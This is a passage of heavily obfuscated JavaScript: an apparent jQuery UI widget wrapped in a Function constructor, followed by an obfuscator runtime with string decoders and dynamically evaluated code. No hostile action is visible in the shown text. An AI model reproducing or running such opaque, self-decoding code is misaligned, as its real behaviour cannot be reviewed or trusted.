0e])](function(WVjrjW){MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x27b]))[o_PWk4(g7qxukq[0x168])]()})}}}}else{FvXU2dh(MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x132])](),MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x201])](o_PWk4(g7qxukq[0x27c])),this[o_PWk4(g7qxukq[0x131])]=g7qxukq[0x37])}}FvXU2dh(WVjrjW=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x22d])+o_PWk4(g7qxukq[0x223])](o_PWk4(0x65a))==g7qxukq[0x1]&&iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x277])][o_PWk4(g7qxukq[0x27d])](o_PWk4(g7qxukq[0x27e]))?MbU_ni(iRbleI(o_PWk4(0x65b)+g7qxukq[0x46]))[o_PWk4(g7qxukq[0x27f])]():iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x22d])+o_PWk4(g7qxukq[0x223])](o_PWk4(0x65c)),WVjrjW=WVjrjW-iRbleI(o_PWk4(0x65d)+g7qxukq[0x280])(MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x281])](o_PWk4(0x65e))),MbU_ni(o_PWk4(g7qxukq[0x282]))[o_PWk4(g7qxukq[0x10e])](function(){if(!MbU_ni(this)[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219]))){var qYGDYU=WVjrjW<=MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x27f])]()?WVjrjW:MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x27f])](),j2CLJD;j2CLJD=MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x65f)+o_PWk4(0x660));if(iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x661)+o_PWk4(0x662)+o_PWk4(0x663)+g7qxukq[0x200])!=g7qxukq[0x1]){var Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x1c6])]()+j2CLJD[o_PWk4(g7qxukq[0x284])]()-j2CLJD[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x298]))>=-g7qxukq[0x25]?g7qxukq[0x39]:g7qxukq[0x37]}else{var Eu3OYA=g7qxukq[0x39]}qYGDYU<=MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()?j2CLJD[o_PWk4(g7qxukq[0x27f])](j2CLJD[o_PWk4(g7qxukq[0x27f])]()-(MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()-qYGDYU)):j2CLJD[o_PWk4(g7qxukq[0x27f])](WVjrjW-(MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()-j2CLJD[o_PWk4(g7qxukq[0x27f])]()));if(MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()>MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x27f])]()){j2CLJD[o_PWk4(g7qxukq[0x27f])](j2CLJD[o_PWk4(g7qxukq[0x27f])]()-(MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()-MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x27f])]()))}if(Eu3OYA&&j2CLJD[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x1c1]))){j2CLJD[o_PWk4(g7qxukq[0x1c6])](j2CLJD[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x285])+o_PWk4(g7qxukq[0x286])))}}}),MbU_ni(o_PWk4(0x665)+o_PWk4(0x666))[o_PWk4(g7qxukq[0x287])](MbU_ni(o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x287])]()-g7qxukq[0xb]));return g7qxukq[0x37]},[o_PWk4(0x667)]:function(WVjrjW){var qYGDYU,j2CLJD,Eu3OYA;FvXU2dh(WVjrjW[o_PWk4(g7qxukq[0x197])](),qYGDYU=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x26f])),j2CLJD=qYGDYU[o_PWk4(g7qxukq[0x218])](o_PWk4(0x668))?qYGDYU[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])):g7qxukq[0x0],Eu3OYA=this[o_PWk4(g7qxukq[0x288])]());if(qYGDYU[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219]))){if(MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x669))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){qYGDYU[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x27b]))[o_PWk4(g7qxukq[0x168])]();return g7qxukq[0x37]}qYGDYU[o_PWk4(g7qxukq[0x16c])+o_PWk4(g7qxukq[0x266])](o_PWk4(g7qxukq[0x292])+g7qxukq[0xcb]);if(qYGDYU[o_PWk4(g7qxukq[0x218])](o_PWk4(0x66b)+\"ab\")){FvXU2dh(this[o_PWk4(0x66c)](j2CLJD),this[o_PWk4(g7qxukq[0x19b])]=j2CLJD,this[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]))}this[o_PWk4(g7qxukq[0x26c])]();if(this[o_PWk4(g7qxukq[0x131])]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x281])]({[o_PWk4(g7qxukq[0x287])]:o_PWk4(0x66d)})}Eu3OYA[o_PWk4(g7qxukq[0x28d])](MbU_ni[o_PWk4(g7qxukq[0x28e])](g7qxukq[0x150]+j2CLJD,Eu3OYA),g7qxukq[0x1])}else{qYGDYU[o_PWk4(g7qxukq[0x262])](o_PWk4(g7qxukq[0x219]));if(this[o_PWk4(g7qxukq[0x131])]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x281])]({[o_PWk4(g7qxukq[0x287])]:o_PWk4(g7qxukq[0x289])})}if(Eu3OYA[o_PWk4(g7qxukq[0x28a])+g7qxukq[0x24]](g7qxukq[0x150]+j2CLJD)<g7qxukq[0x0]){Eu3OYA[o_PWk4(g7qxukq[0x28b])](g7qxukq[0x150]+j2CLJD)}}this[o_PWk4(0x670)](Eu3OYA[o_PWk4(g7qxukq[0x270])](g7qxukq[0x1f2]));return g7qxukq[0x37]},[o_PWk4(0x671)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C,SkMRDA;FvXU2dh(j2CLJD=qYGDYU[o_PWk4(0x672)+o_PWk4(0x673)](),Eu3OYA=qYGDYU[o_PWk4(g7qxukq[0x288])](),YcDJ5C=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x181])),SkMRDA=YcDJ5C[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x26f]))[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219])));if(YcDJ5C[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x674)+o_PWk4(0x675))){var EPLIahr=YcDJ5C[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),QT8eWeC;FvXU2dh(QT8eWeC=g7qxukq[0x150]+EPLIahr,delete qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+EPLIahr])}else{var EPLIahr=YcDJ5C[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x28c])),QT8eWeC;QT8eWeC=g7qxukq[0x228]+EPLIahr}FvXU2dh(j2CLJD[o_PWk4(g7qxukq[0x28d])](MbU_ni[o_PWk4(g7qxukq[0x28e])](QT8eWeC,j2CLJD),g7qxukq[0x1]),qYGDYU[o_PWk4(0x676)+o_PWk4(0x677)](j2CLJD[o_PWk4(g7qxukq[0x270])](g7qxukq[0x1f2])),Eu3OYA[o_PWk4(g7qxukq[0x28d])](MbU_ni[o_PWk4(0x678)+\"y\"](QT8eWeC,Eu3OYA),g7qxukq[0x1]),qYGDYU[o_PWk4(g7qxukq[0x28f])+o_PWk4(g7qxukq[0x290])](Eu3OYA[o_PWk4(g7qxukq[0x270])](g7qxukq[0x1f2])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x26f]))[o_PWk4(g7qxukq[0x16c])](),qYGDYU[o_PWk4(g7qxukq[0x131])]&&MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x291]))[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x292])+g7qxukq[0xcb])?MbU_ni(o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x679))[o_PWk4(g7qxukq[0x168])]():qYGDYU[o_PWk4(g7qxukq[0x26c])]());if(MbU_ni[o_PWk4(g7qxukq[0x28e])](EPLIahr,qYGDYU[o_PWk4(g7qxukq[0x293])])<g7qxukq[0x0]){qYGDYU[o_PWk4(g7qxukq[0x293])][o_PWk4(g7qxukq[0x294])](EPLIahr)}return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x241])]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW[g7qxukq[0x0]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x27b]))[o_PWk4(g7qxukq[0x168])](),MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x295])+o_PWk4(g7qxukq[0x296])+o_PWk4(0x67a))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x67b)+WVjrjW[g7qxukq[0x0]]+g7qxukq[0x9e])[o_PWk4(g7qxukq[0x16c])]())}),[o_PWk4(0x67c)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(j2CLJD=MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x297])),Eu3OYA=MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1c4])),YcDJ5C=qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+WVjrjW][o_PWk4(g7qxukq[0x1c3])]==g7qxukq[0x0]?g7qxukq[0x37]:g7qxukq[0x39]);if(!YcDJ5C){j2CLJD[o_PWk4(g7qxukq[0x285])+o_PWk4(0x67d)](j2CLJD[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x298])))}qYGDYU[o_PWk4(0x67e)]?0x0:j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x67f))[o_PWk4(0x680)+o_PWk4(0x681)](function(WVjrjW){if(!YcDJ5C){j2CLJD[o_PWk4(g7qxukq[0x1c6])](j2CLJD[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x298])))}})}})}(iRbleI(laKqz7(0x682)),ZzQIkK[\"L8ia3kh\"]);")({get"WuuLih"(){return global},get"GlFHSyX"(){return exports},get"zgU1OYg"(){return module},set"zgU1OYg"(ZzQIkK){return module=ZzQIkK},get"L8ia3kh"(){return _},get"L7T_y2"(){return typeof exports}});;
Function("d6Q_k_D","function*eIOzsFm(N1mSHJ,KOGvvC,TSZFtm,SaOjZ3T={NGD7Rjs:{}},aOE2N0H){while(N1mSHJ+KOGvvC+TSZFtm!==0xfa)with(SaOjZ3T.qAeqiGX||SaOjZ3T)switch(N1mSHJ+KOGvvC+TSZFtm){case-0x9d:case N1mSHJ-0x105:[k1v0YV.KIHhwFx,k1v0YV.x2_Iz8]=aOE2N0H;for(k1v0YV.MfkoE2=0x0;k1v0YV.MfkoE2<k1v0YV.x2_Iz8;k1v0YV.MfkoE2++)k1v0YV.KIHhwFx.push(k1v0YV.KIHhwFx.shift());return k1v0YV.KIHhwFx;case-0xca:case N1mSHJ!=0xe6&&N1mSHJ-0xc3:ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x2]]=\"\"+(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x3]]||\"\"),L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x5]]=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x2]].length,SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,KOGvvC+=-0x76,TSZFtm+=0x1e1);break;case-0x25:return;case 0x95:return;case 0xd5:case 0xae:case KOGvvC-0x52:ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,KOGvvC+=-0xf,TSZFtm+=0x8d);break;case N1mSHJ- -0x8d:case-0x5d:return;case N1mSHJ- -0xf5:case-0x93:case-0xad:return Cw_wY6;case-0xb2:case 0x3e:case-0xa7:ilVsVec(SaOjZ3T.NGD7Rjs.Vtivre=0x7a,NGD7Rjs.vBIBdl6=function(...N1mSHJ){return eIOzsFm(0x33,-0xb3,-0x34,{NGD7Rjs:SaOjZ3T.NGD7Rjs,jWi0zE:{}},N1mSHJ).next().value},NGD7Rjs.Oqsgv50=function(...N1mSHJ){return eIOzsFm(0xc2,-0xb3,-0x34,{NGD7Rjs:SaOjZ3T.NGD7Rjs,qoU95A:{}},N1mSHJ).next().value},NGD7Rjs.el7vxyn=function(...N1mSHJ){return eIOzsFm(-0x31,-0x5a,0x154,{NGD7Rjs:SaOjZ3T.NGD7Rjs,NxTEHCJ:{}},N1mSHJ).next().value},NGD7Rjs.VehUI0l=function N1mSHJ(){var KOGvvC,TSZFtm,SaOjZ3T,aOE2N0H;ilVsVec((0x1,NGD7Rjs.ekK6ImY)(SPTkpr),(0x1,NGD7Rjs.ekK6ImY)(eIOzsFm));function eIOzsFm(...N1mSHJ){ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],N1mSHJ[NGD7Rjs.IodGpV[0x1]]=\"i3:td|VmB;k&W,nR4w}g[LH+Q_fTe~G`Jha^*xpIAY0\\\"!#57Dl].E$yX8O<Mzr1obSc6KC{@Nj(>sPF2/UZv%?)u=9q\",N1mSHJ[NGD7Rjs.IodGpV[0x12]]=\"\"+(N1mSHJ[NGD7Rjs.IodGpV[0x3]]||\"\"),N1mSHJ[-NGD7Rjs.IodGpV[0x1b]]=N1mSHJ[NGD7Rjs.IodGpV[0x12]].length,N1mSHJ[NGD7Rjs.IodGpV[0xa]]=[],N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]=NGD7Rjs.IodGpV[0x3],N1mSHJ[NGD7Rjs.IodGpV[0x1e]]=NGD7Rjs.IodGpV[0x3],N1mSHJ[NGD7Rjs.IodGpV[0x18]]=-NGD7Rjs.IodGpV[0x1]);for(N1mSHJ[NGD7Rjs.IodGpV[0xb]]=NGD7Rjs.IodGpV[0x3];N1mSHJ[NGD7Rjs.IodGpV[0xb]]<N1mSHJ[-NGD7Rjs.IodGpV[0x1b]];N1mSHJ[NGD7Rjs.IodGpV[0xb]]++){N1mSHJ[NGD7Rjs.IodGpV[0x6]]=N1mSHJ[NGD7Rjs.IodGpV[0x1]].indexOf(N1mSHJ[NGD7Rjs.IodGpV[0x12]][N1mSHJ[NGD7Rjs.IodGpV[0xb]]]);if(N1mSHJ[NGD7Rjs.IodGpV[0x6]]===-NGD7Rjs.IodGpV[0x1])continue;if(N1mSHJ[NGD7Rjs.IodGpV[0x18]]<NGD7Rjs.IodGpV[0x3]){N1mSHJ[NGD7Rjs.IodGpV[0x18]]=N1mSHJ[NGD7Rjs.IodGpV[0x6]]}else{ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0x18]]+=N1mSHJ[NGD7Rjs.IodGpV[0x6]]*NGD7Rjs.IodGpV[0x1c],N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]|=N1mSHJ[NGD7Rjs.IodGpV[0x18]]<<N1mSHJ[NGD7Rjs.IodGpV[0x1e]],N1mSHJ[NGD7Rjs.IodGpV[0x1e]]+=(N1mSHJ[NGD7Rjs.IodGpV[0x18]]&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0xa]].push(N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]&NGD7Rjs.IodGpV[0xc]),N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]>>=NGD7Rjs.IodGpV[0xb],N1mSHJ[NGD7Rjs.IodGpV[0x1e]]-=NGD7Rjs.IodGpV[0xb])}while(N1mSHJ[NGD7Rjs.IodGpV[0x1e]]>NGD7Rjs.IodGpV[0x18]);N1mSHJ[NGD7Rjs.IodGpV[0x18]]=-NGD7Rjs.IodGpV[0x1]}}if(N1mSHJ[NGD7Rjs.IodGpV[0x18]]>-NGD7Rjs.IodGpV[0x1]){N1mSHJ[NGD7Rjs.IodGpV[0xa]].push((N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]|N1mSHJ[NGD7Rjs.IodGpV[0x18]]<<N1mSHJ[NGD7Rjs.IodGpV[0x1e]])&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(N1mSHJ[NGD7Rjs.IodGpV[0xa]])}function SPTkpr(...N1mSHJ){N1mSHJ[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1];if(typeof NGD7Rjs.H4K9nj2[N1mSHJ[NGD7Rjs.IodGpV[0x3]]]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[N1mSHJ[NGD7Rjs.IodGpV[0x3]]]=eIOzsFm(NGD7Rjs.LIuTqQ[N1mSHJ[NGD7Rjs.IodGpV[0x3]]])}return NGD7Rjs.H4K9nj2[N1mSHJ[NGD7Rjs.IodGpV[0x3]]]}ilVsVec(KOGvvC=[function(){return globalThis},function(){return d6Q_k_D[\"OLB1DS0\"]},function(){return window},function(){function N1mSHJ(N1mSHJ){var KOGvvC=\"qM1eAbmhR<GK0=d.8|%;OaBj>/p,]~k3({ti_x$P`wv*SUo:F!+72CDsV#gy?}luZY\\\"nW&E)4N^@THfzcLXrIQ[J956\",TSZFtm,SaOjZ3T,eIOzsFm,SPTkpr,l4uWyy,eRDvzQ,zhrbia;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],SPTkpr=NGD7Rjs.IodGpV[0x3],l4uWyy=NGD7Rjs.IodGpV[0x3],eRDvzQ=-NGD7Rjs.IodGpV[0x1]);for(zhrbia=NGD7Rjs.IodGpV[0x3];zhrbia<SaOjZ3T;zhrbia++){var dvH_7J=KOGvvC.indexOf(TSZFtm[zhrbia]);if(dvH_7J===-NGD7Rjs.IodGpV[0x1])continue;if(eRDvzQ<NGD7Rjs.IodGpV[0x3]){eRDvzQ=dvH_7J}else{ilVsVec(eRDvzQ+=dvH_7J*NGD7Rjs.IodGpV[0x1c],SPTkpr|=eRDvzQ<<l4uWyy,l4uWyy+=(eRDvzQ&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(SPTkpr&NGD7Rjs.IodGpV[0xc]),SPTkpr>>=NGD7Rjs.IodGpV[0xb],l4uWyy-=NGD7Rjs.IodGpV[0xb])}while(l4uWyy>NGD7Rjs.IodGpV[0x18]);eRDvzQ=-NGD7Rjs.IodGpV[0x1]}}if(eRDvzQ>-NGD7Rjs.IodGpV[0x1]){eIOzsFm.push((SPTkpr|eRDvzQ<<l4uWyy)&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(eIOzsFm)}function KOGvvC(KOGvvC){if(typeof NGD7Rjs.H4K9nj2[KOGvvC]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[KOGvvC]=N1mSHJ(NGD7Rjs.LIuTqQ[KOGvvC])}return NGD7Rjs.H4K9nj2[KOGvvC]}return new Function(KOGvvC(NGD7Rjs.IodGpV[0x20]))()}],TSZFtm=void 0x0,SaOjZ3T=[]);try{(0x1,NGD7Rjs.ekK6ImY)(l4uWyy);function l4uWyy(...N1mSHJ){ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],N1mSHJ[-NGD7Rjs.IodGpV[0x25]]=\"89_%6*[RxCE)FW$abQiUwzP5tAB73`mhK#X@d4fINyO12<Lejk=Dg{oqpGs0TVHv~r,Y>+!u:^J|?S;n(\\\"/}c&.lMZ]\",N1mSHJ[NGD7Rjs.IodGpV[0x12]]=\"\"+(N1mSHJ[NGD7Rjs.IodGpV[0x3]]||\"\"),N1mSHJ[-NGD7Rjs.IodGpV[0x24]]=N1mSHJ[NGD7Rjs.IodGpV[0x12]].length,N1mSHJ[NGD7Rjs.IodGpV[0x29]]=[],N1mSHJ[-NGD7Rjs.IodGpV[0x27]]=NGD7Rjs.IodGpV[0x3],N1mSHJ[-NGD7Rjs.IodGpV[0x28]]=NGD7Rjs.IodGpV[0x3],N1mSHJ[-NGD7Rjs.IodGpV[0x26]]=-NGD7Rjs.IodGpV[0x1]);for(N1mSHJ[-NGD7Rjs.IodGpV[0x23]]=NGD7Rjs.IodGpV[0x3];N1mSHJ[-NGD7Rjs.IodGpV[0x23]]<N1mSHJ[-NGD7Rjs.IodGpV[0x24]];N1mSHJ[-NGD7Rjs.IodGpV[0x23]]++){N1mSHJ[NGD7Rjs.IodGpV[0x6]]=N1mSHJ[-NGD7Rjs.IodGpV[0x25]].indexOf(N1mSHJ[NGD7Rjs.IodGpV[0x12]][N1mSHJ[-NGD7Rjs.IodGpV[0x23]]]);if(N1mSHJ[NGD7Rjs.IodGpV[0x6]]===-NGD7Rjs.IodGpV[0x1])continue;if(N1mSHJ[-NGD7Rjs.IodGpV[0x26]]<NGD7Rjs.IodGpV[0x3]){N1mSHJ[-NGD7Rjs.IodGpV[0x26]]=N1mSHJ[NGD7Rjs.IodGpV[0x6]]}else{ilVsVec(N1mSHJ[-NGD7Rjs.IodGpV[0x26]]+=N1mSHJ[NGD7Rjs.IodGpV[0x6]]*NGD7Rjs.IodGpV[0x1c],N1mSHJ[-NGD7Rjs.IodGpV[0x27]]|=N1mSHJ[-NGD7Rjs.IodGpV[0x26]]<<N1mSHJ[-NGD7Rjs.IodGpV[0x28]],N1mSHJ[-NGD7Rjs.IodGpV[0x28]]+=(N1mSHJ[-NGD7Rjs.IodGpV[0x26]]&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0x29]].push(N1mSHJ[-NGD7Rjs.IodGpV[0x27]]&NGD7Rjs.IodGpV[0xc]),N1mSHJ[-NGD7Rjs.IodGpV[0x27]]>>=NGD7Rjs.IodGpV[0xb],N1mSHJ[-NGD7Rjs.IodGpV[0x28]]-=NGD7Rjs.IodGpV[0xb])}while(N1mSHJ[-NGD7Rjs.IodGpV[0x28]]>NGD7Rjs.IodGpV[0x18]);N1mSHJ[-NGD7Rjs.IodGpV[0x26]]=-NGD7Rjs.IodGpV[0x1]}}if(N1mSHJ[-NGD7Rjs.IodGpV[0x26]]>-NGD7Rjs.IodGpV[0x1]){N1mSHJ[NGD7Rjs.IodGpV[0x29]].push((N1mSHJ[-NGD7Rjs.IodGpV[0x27]]|N1mSHJ[-NGD7Rjs.IodGpV[0x26]]<<N1mSHJ[-NGD7Rjs.IodGpV[0x28]])&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(N1mSHJ[NGD7Rjs.IodGpV[0x29]])}function eRDvzQ(N1mSHJ){if(typeof NGD7Rjs.H4K9nj2[N1mSHJ]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[N1mSHJ]=l4uWyy(NGD7Rjs.LIuTqQ[N1mSHJ])}return NGD7Rjs.H4K9nj2[N1mSHJ]}ilVsVec(TSZFtm=Object,SaOjZ3T[eRDvzQ(0x59)](\"\"[eRDvzQ(0x5a)+eRDvzQ(NGD7Rjs.IodGpV[0x1c])][eRDvzQ(NGD7Rjs.IodGpV[0x8b])][eRDvzQ(0x5d)]))}catch(zhrbia){}WaoH4kb:for(aOE2N0H=NGD7Rjs.IodGpV[0x3];aOE2N0H<KOGvvC[SPTkpr(NGD7Rjs.IodGpV[0x2a])];aOE2N0H++)try{var dvH_7J;function aN0RcB(N1mSHJ){var KOGvvC=\":AYELHk1g`BFS%PU<nRI*pqx0Gj\\\"CJ}cX;dzT|.fyQ7Va#i)^be@4!~o=Kt68w5vl>_9OWsM,+2r3[hN?D]/&Zum({$\",TSZFtm,SaOjZ3T,eIOzsFm,SPTkpr,l4uWyy,eRDvzQ,zhrbia;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],SPTkpr=NGD7Rjs.IodGpV[0x3],l4uWyy=NGD7Rjs.IodGpV[0x3],eRDvzQ=-NGD7Rjs.IodGpV[0x1]);for(zhrbia=NGD7Rjs.IodGpV[0x3];zhrbia<SaOjZ3T;zhrbia++){var dvH_7J=KOGvvC.indexOf(TSZFtm[zhrbia]);if(dvH_7J===-NGD7Rjs.IodGpV[0x1])continue;if(eRDvzQ<NGD7Rjs.IodGpV[0x3]){eRDvzQ=dvH_7J}else{ilVsVec(eRDvzQ+=dvH_7J*NGD7Rjs.IodGpV[0x1c],SPTkpr|=eRDvzQ<<l4uWyy,l4uWyy+=(eRDvzQ&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(SPTkpr&NGD7Rjs.IodGpV[0xc]),SPTkpr>>=NGD7Rjs.IodGpV[0xb],l4uWyy-=NGD7Rjs.IodGpV[0xb])}while(l4uWyy>NGD7Rjs.IodGpV[0x18]);eRDvzQ=-NGD7Rjs.IodGpV[0x1]}}if(eRDvzQ>-NGD7Rjs.IodGpV[0x1]){eIOzsFm.push((SPTkpr|eRDvzQ<<l4uWyy)&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(eIOzsFm)}function Hitj_d1(N1mSHJ){if(typeof NGD7Rjs.H4K9nj2[N1mSHJ]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[N1mSHJ]=aN0RcB(NGD7Rjs.LIuTqQ[N1mSHJ])}return NGD7Rjs.H4K9nj2[N1mSHJ]}TSZFtm=KOGvvC[aOE2N0H]();for(dvH_7J=NGD7Rjs.IodGpV[0x3];dvH_7J<SaOjZ3T[Hitj_d1(0x5f)];dvH_7J++){function EZS9gCE(N1mSHJ){var KOGvvC=\"r9d(R*Z5$/#cU3hulf_?LW7O,viMyQk`)60]}G=C>.YT1D[^FtHNwgbBj\\\"mP%@p~KqSAasn<{&2;!8eozE|XJx+I4:V\",TSZFtm,SaOjZ3T,eIOzsFm,SPTkpr,l4uWyy,eRDvzQ,zhrbia;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],SPTkpr=NGD7Rjs.IodGpV[0x3],l4uWyy=NGD7Rjs.IodGpV[0x3],eRDvzQ=-NGD7Rjs.IodGpV[0x1]);for(zhrbia=NGD7Rjs.IodGpV[0x3];zhrbia<SaOjZ3T;zhrbia++){var dvH_7J=KOGvvC.indexOf(TSZFtm[zhrbia]);if(dvH_7J===-NGD7Rjs.IodGpV[0x1])continue;if(eRDvzQ<NGD7Rjs.IodGpV[0x3]){eRDvzQ=dvH_7J}else{ilVsVec(eRDvzQ+=dvH_7J*NGD7Rjs.IodGpV[0x1c],SPTkpr|=eRDvzQ<<l4uWyy,l4uWyy+=(eRDvzQ&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(SPTkpr&NGD7Rjs.IodGpV[0xc]),SPTkpr>>=NGD7Rjs.IodGpV[0xb],l4uWyy-=NGD7Rjs.IodGpV[0xb])}while(l4uWyy>NGD7Rjs.IodGpV[0x18]);eRDvzQ=-NGD7Rjs.IodGpV[0x1]}}if(eRDvzQ>-NGD7Rjs.IodGpV[0x1]){eIOzsFm.push((SPTkpr|eRDvzQ<<l4uWyy)&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(eIOzsFm)}function f5Ece3L(N1mSHJ){if(typeof NGD7Rjs.H4K9nj2[N1mSHJ]===NGD7Rjs.IodGpV[0x10]){return 